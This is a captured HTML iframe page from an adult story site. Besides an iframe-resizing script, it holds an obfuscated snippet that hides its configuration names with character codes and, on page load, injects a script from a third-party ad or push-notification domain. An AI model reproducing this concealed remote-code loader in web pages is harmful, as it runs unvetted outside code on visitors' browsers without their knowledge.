

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eromo.me/_r3k_fr4me_b0ttom.php?iframe_id=omfg69c6032a2b9f&ref=https%3A%2F%2Feromo.me%2Fstory.php%3Fid%3D54350
body_size: 1057
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<base target="_parent" />
<style type="text/css">
    img {
        vertical-align: middle;
        max-width: 99%;
    }
</style>
<script>
    function resize_parrent_iframe() {

        if(window.self !== window.top)
        {
            var body = document.body,
                        html = document.documentElement;

                    var max_height = Math.max( body.scrollHeight, body.offsetHeight,
                                           html.clientHeight, html.scrollHeight, html.offsetHeight );

            var par_height = window.parent.document.getElementById('omfg69c6032a2b9f').height;

            if(par_height != max_height)
            {
                window.parent.document.getElementById('omfg69c6032a2b9f').height = max_height;
                window.parent.document.getElementById('omfg69c6032a2b9f').style.height = max_height+'px';

                //                console.log(body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight);
                //console.log('resize_parrent_iframe: omfg69c6032a2b9f = '+max_height);

                //window.__height_resize = max_height;
            }
            else {
                //console.log(par_height + ' == ' + max_height);
            }
        }
        else
        {
            //console.log('window.self == window.top');
        }
    }
</script>






<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108);
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103);
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 356204,
            utm_content: '',
            domain: 'eromo.cc',
            proto: window.location.protocol,
            mode: 'strict_native'
        };
        window[cfg][url] = 'https://zapikaq.com/82713.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>


</head>
<body style="margin: 0; padding: 0;">

    
    
<script>
    window.onload = function() {
        if(window.resize_parrent_iframe)
        {
            // начать повторы с интервалом 1 сек
            var timerId = setInterval(function() {
                if(window.resize_parrent_iframe){resize_parrent_iframe();}
            }, 700);

            // через 7 сек остановить повторы
            setTimeout(function() {
              clearInterval(timerId);
            }, 7000);
        }
    }
</script>
</body>
</html>